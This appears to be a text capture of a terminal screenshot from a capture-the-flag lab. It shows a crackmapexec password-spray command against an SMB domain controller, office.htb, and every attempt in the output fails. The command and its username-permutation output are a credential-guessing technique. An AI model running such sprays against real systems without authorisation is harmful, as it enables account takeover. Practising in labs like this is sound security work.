 192.168.0.181 10.10.14.19 Mailing-10.10.11.14 20% 10:25 PM
❯ crackmapexec smb 10.10.11.3 -u wordlist.txt -p 'homenetworkingadministrator'
SMB 10.10.11.3 445 DC [*] Windows 10.0 Build 20348 (name:DC) (domain:office.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.3 445 DC [-] office.htb\ruyalonso:homenetworkingadministrator STATUS_LOGON_FAILURE
SMB 10.10.11.3 445 DC [-] office.htb\ruy-alonso:homenetworkingadministrator STATUS_LOGON_FAILURE
SMB 10.10.11.3 445 DC [-] office.htb\ruy.alonso:homenetworkingadministrator STATUS_LOGON_FAILURE
SMB 10.10.11.3 445 DC [-] office.htb\ralonso:homenetworkingadministrator STATUS_LOGON_FAILURE
SMB 10.10.11.3 445 DC [-] office.htb\r-alonso:homenetworkingadministrator STATUS_LOGON_FAILURE
SMB 10.10.11.3 445 DC [-] office.htb\r.alonso:homenetworkingadministrator STATUS_LOGON_FAILURE
SMB 10.10.11.3 445 DC [-] office.htb\alonsoruy:homenetworkingadministrator STATUS_LOGON_FAILURE
SMB 10.10.11.3 445 DC [-] office.htb\alonso-ruy:homenetworkingadministrator STATUS_LOGON_FAILURE
SMB 10.10.11.3 445 DC [-] office.htb\alonso.ruy:homenetworkingadministrator STATUS_LOGON_FAILURE
SMB 10.10.11.3 445 DC [-] office.htb\alonsor:homenetworkingadministrator STATUS_LOGON_FAILURE
SMB 10.10.11.3 445 DC [-] office.htb\alonso-r:homenetworkingadministrator STATUS_LOGON_FAILURE
SMB 10.10.11.3 445 DC [-] office.htb\alonso.r:homenetworkingadministrator STATUS_LOGON_FAILURE
SMB 10.10.11.3 445 DC [-] office.htb\ruyalo:homenetworkingadministrator STATUS_LOGON_FAILURE
SMB 10.10.11.3 445 DC [-] office.htb\ruy.alo:homenetworkingadministrator STATUS_LOGON_FAILURE
SMB 10.10.11.3 445 DC [-] office.htb\mayabendito:homenetworkingadministrator STATUS_LOGON_FAILURE
SMB 10.10.11.3 445 DC [-] office.htb\maya-bendito:homenetworkingadministrator STATUS_LOGON_FAILURE
SMB 10.10.11.3 445 DC [-] office.htb\maya.bendito:homenetworkingadministrator STATUS_LOGON_FAILURE
SMB 10.10.11.3 445 DC [-] office.htb\mbendito:homenetworkingadministrator STATUS_LOGON_FAILURE
SMB 10.10.11.3 445 DC [-] office.htb\m-bendito:homenetworkingadministrator STATUS_LOGON_FAILURE
SMB 10.10.11.3 445 DC [-] office.htb\m.bendito:homenetworkingadministrator STATUS_LOGON_FAILURE
SMB 10.10.11.3 445 DC [-] office.htb\benditomaya:homenetworkingadministrator STATUS_LOGON_FAILURE
SMB 10.10.11.3 445 DC [-] office.htb\bendito-maya:homenetworkingadministrator STATUS_LOGON_FAILURE
SMB 10.10.11.3 445 DC [-] office.htb\bendito.maya:homenetworkingadministrator STATUS_LOGON_FAILURE
SMB 10.10.11.3 445 DC [-] office.htb\benditom:homenetworkingadministrator STATUS_LOGON_FAILURE
SMB 10.10.11.3 445 DC [-] office.htb\bendito-m:homenetworkingadministrator STATUS_LOGON_FAILURE
SMB 10.10.11.3 445 DC [-] office.htb\bendito.m:homenetworkingadministrator STATUS_LOGON_FAILURE
SMB 10.10.11.3 445 DC [-] office.htb\mayben:homenetworkingadministrator STATUS_LOGON_FAILURE
SMB 10.10.11.3 445 DC [-] office.htb\may.ben:homenetworkingadministrator STATUS_LOGON_FAILURE
SMB 10.10.11.3 445 DC [-] office.htb\gregorysmith:homenetworkingadministrator STATUS_LOGON_FAILURE